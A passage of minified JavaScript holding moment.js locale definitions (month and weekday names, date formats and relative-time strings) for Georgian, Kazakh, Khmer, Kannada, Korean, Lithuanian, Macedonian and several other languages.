e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,i){return"ი"===i?t+"ში":t+i+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},i={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,i){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},i={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,i){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,i){return e<12?"오전":"오후"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},i={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},n=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:n,monthsShort:n,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,i){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return i[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?a[i][0]:a[i][1]}function i(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return i(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return i(e)}return i(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:function(e){return i(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e},past:function(e){return i(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e},s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,i){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function i(e,t,i,n){return t?a(i)[0]:n?a(i)[1]:a(i)[2]}function n(e){return e%10==0||e>10&&e<20}function a(e){return t[e].split("_")}function s(e,t,s,r){var o=e+" ";return 1===e?o+i(0,t,s[0],r):t?o+(n(e)?a(s)[1]:a(s)[0]):r?o+a(s)[1]:o+(n(e)?a(s)[1]:a(s)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:function(e,t,i,n){return t?"kelios sekundės":n?"kelių sekundžių":"kelias sekundes"},ss:s,m:i,mm:s,h:i,hh:s,d:i,dd:s,M:i,MM:s,y:i,yy:s},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function i(e,t,i){return i?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function n(e,n,a){return e+" "+i(t[a],e,n)}function a(e,n,a){return i(t[a],e,n)}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:function(e,t){return t?"dažas sekundes":"dažām sekundēm"},ss:n,m:a,mm:n,h:a,hh:n,d:a,dd:n,M:a,MM:n,y:a,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,i,n){var a=t.words[n];return 1===n.length?i?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред 